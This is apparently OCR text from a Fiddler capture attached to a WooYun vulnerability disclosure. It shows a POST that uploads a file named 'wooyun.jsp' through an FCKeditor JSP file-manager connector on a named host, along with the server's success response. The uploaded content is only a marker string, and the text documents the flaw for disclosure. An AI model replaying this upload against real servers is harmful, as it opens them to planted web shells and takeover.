 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://itest.heep.cn/FCKeditor/editor/filemanager/browser/default/connectors/jsp/con
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-ms-application
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7de11c161e01e4
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4
Host: itest.heep.cn
Content-Length: 214
Connection: Keep-Alive
-----------------------------7de11c161e01e4
Content-Disposition: form-data; name="NewFile"; filename="E:\wooyun.jsp"
Content-Type: application/octet-stream
wooyun
-----------------------------7de11c161e01e4--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.0 200 OK
Server: Resin/4.0.18
Cache-Control: no-cache
Content-Type: text/html; charset=UTF-8
Date: Sat, 06 Jun 2015 07:28:34 GMT
<script type="text/javascript">
window.parent.frames['frmUpload'].OnUploadCompleted(0,'');
</script>
www.wooyun.org